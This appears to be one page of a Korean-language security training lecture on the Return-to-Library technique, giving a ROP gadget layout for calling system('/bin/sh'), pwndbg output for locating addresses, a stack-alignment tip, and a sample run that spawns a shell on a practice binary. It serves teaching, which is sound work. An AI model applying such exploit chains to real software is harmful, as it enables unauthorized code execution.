 Lecture
현재 강의 Exploit Tech: Return to Library
익스플로잇 > 익스플로잇
3 / 4
1
2
3
4
5
6
익스플로잇
앞서 설명했듯 다음과 같이 가젯을 구성하고, 실행하면 system(“/bin/sh”)를 실행할 수 있습니다.
addr of ("pop rdi; ret")   <= return address
addr of string "/bin/sh"   <= ret + 0x8
addr of "system" plt       <= ret + 0x10
“/bin/sh”의 주소는 pwndbg로 찾을 수 있습니다.
pwndbg> search /bin/sh
rtl             0x400874 0x68732f6e69622f /* '/bin/sh' */
rtl             0x600874 0x68732f6e69622f /* '/bin/sh' */
libc-2.27.so    0x7ff36c1aa0fa 0x68732f6e69622f /* '/bin/sh' */
system 함수의 PLT 주소는 pwndbg 또는 pwntools의 API로 찾을 수 있습니다.
pwndbg> plt
0x4005b0: puts@plt
0x4005c0: __stack_chk_fail@plt
0x4005d0: system@plt
0x4005e0: printf@plt
0x4005f0: read@plt
0x400600: setvbuf@plt
pwndbg> info func @plt
All functions matching regular expression "@plt":
Non-debugging symbols:
0x00000000004005b0  puts@plt
0x00000000004005c0  __stack_chk_fail@plt
0x00000000004005d0  system@plt
0x00000000004005e0  printf@plt
0x00000000004005f0  read@plt
0x0000000000400600  setvbuf@plt
여기서는 pwntools의 API로 스크립트를 작성하겠습니다. 관련된 API가 기억이 나지 않는다면 Tool: pwntools를 참조하시기 바랍니다.
가젯으로 구성된 페이로드를 작성하고, 이 페이로드로 반환 주소를 덮으면 셸을 획득할 수 있습니다.
여기서 한가지 주의할 점은, system 함수로 rip가 이동할 때, 스택은 반드시 0x10단위로 정렬되어 있어야 한다는 것입니다. 이는 system 함수 내부에 있는 movaps 명령어
때문인데, 이 명령어는 스택이 0x10단위로 정렬되어 있지 않으면 Segmentation Fault를 발생시킵니다.
system 함수를 이용한 익스플로잇을 작성할 때, 익스플로잇이 제대로 작성된 것 같은데도 Segmentation Fault가 발생한다면, system 함수의 가젯을 8 바이트 뒤로
미뤄보는 것이 좋습니다. 이를 위해서 아무 의미 없는 가젯(no-op gadget)을 system 함수 전에 추가할 수 있습니다.
이 가젯이 무엇인지는 퀴즈로 남겨놓겠습니다. 직접 찾아서 가젯에 추가하시기 바랍니다. 스크립트를 실행했을 때, 다음과 같이 셸이 획득되면 성공입니다.
$ python3 rtl.py
[+] Starting local process './rtl': pid 4109
[*] '/home/dreamhack/rtl'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] canary: 0xf2e763e6faec3f00
[*] Switching to interactive mode
$ id
uid=1000(dreamhack) gid=1000(dreamhack) groups=1000(dreamhack)
다음 페이지에 전체 익스플로잇 코드가 공개되어 있으니, 페이지를 넘기기 전에 직접 익스플로잇을 해보시기 바랍니다.